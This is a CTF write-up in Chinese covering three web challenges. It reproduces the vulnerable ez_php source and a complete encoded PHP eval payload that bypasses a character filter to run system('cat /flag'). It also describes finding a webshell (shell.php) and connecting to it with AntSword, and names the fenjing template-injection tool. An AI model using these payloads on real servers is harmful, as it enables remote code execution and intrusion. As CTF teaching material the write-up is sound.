ez_php
代码审计
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20

| <?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['a']) && isset($_POST['b']) && isset($_GET['password'])) {
$a = $_POST['a'];
$b = $_POST['b'];
$password = $_GET['password'];
if (is_numeric($password)) {
die("password can't be a number</br>");
} elseif ($password != 123456) {
die("Wrong password</br>");
}
if ($a != $b && md5($a) === md5($b)) {
echo "wonderful</br>";
include($_POST['file']);
}
}
?>
|
第一关,传a,b,password,比较简单,password绕过is_numeric函数,只要加一个.就可以,然后md5可以用数组绕过,不是强等

然后拿到level2的源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| <?php
error_reporting(0);
if (isset($_POST['rce'])) {
$rce = $_POST['rce'];
if (strlen($rce) <= 120) {
if (is_string($rce)) {
if (!preg_match("/[!@#%^&*:'\-<?>\"\/|`a-zA-Z~\\\\]/", $rce)) {
eval($rce);
} else {
echo("Are you hack me?");
}
} else {
echo "I want string!";
}
} else {
echo "too long!";
}
}
?>
|
过滤了很多,只能用数字自增,并且有长度限制
get传参:
1
| password=123456a&&1=system&&2-cat /flag
|
post传参:
1
| a[]=1&&b[]=2&&rce=%24_%3d%5b%5d._%3b%24__%3d%24_%5b1%5d%3b%24_%3d%24_%5b0%5d%3b%24_%2b%2b%3b%24_1%3d%2b%2b%24_%3b%24_%2b%2b%3b%24_%2b%2b%3b%24_%2b%2b%3b%24_%2b%2b%3b%24_%3d%24_1.%2b%2b%24_.%24__%3b%24_%3d_.%24_(71).%24_(69).%24_(84)%3b%24%24_%5b1%5d(%24%24_%5b2%5d)%3b+
|
这里有个坑
payload的解码结果是
1
| rce=$_[]._;$__=$_[1];$_=$_[0];$_++;$_1=++$_;$_++;$_++;$_++;$_++;$_=$_1.++$_.$__;$_=_.$_(71).$_(69).$_(84);$$_[1]($$_[2]);
|
要在结尾加个空格 ,避免空格转义

light_pink

先扫描网站

扫描到一个很像木马的文件 shell.php




这里有一个flag,但是是假的flag,赛后看了,原来是要蚁剑连上去

这个才是真的flag,在/var/db.sql文件里
Coding Loving
fenjing一把梭